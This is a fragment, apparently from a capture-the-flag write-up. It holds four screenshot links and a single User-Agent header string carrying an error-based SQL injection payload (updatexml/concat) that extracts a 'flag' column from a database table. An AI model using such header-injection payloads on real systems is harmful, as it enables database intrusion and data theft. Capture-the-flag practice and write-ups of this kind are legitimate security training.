Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0’,updatexml(1,concat(0x7e,(select group_concat(flagnisp) from flagage )),1),2)#